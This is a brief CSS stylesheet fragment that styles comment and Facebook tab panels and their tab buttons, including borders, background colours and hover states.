.tab-comments.active, .tab-facebook.active{
  display: block;
}
.to-tab{
  display: inline-block;
  padding: 0 15px;
  background: #FFF;
  border: 1px solid #DDD;
  border-radius: 3px;
  width: 120px;
  vertical-align: top;
  text-align: center;
}
.to-tab:hover, .to-tab.active{
  background: #EEE;
  border-color: #CCC;
  cursor: pointer;
}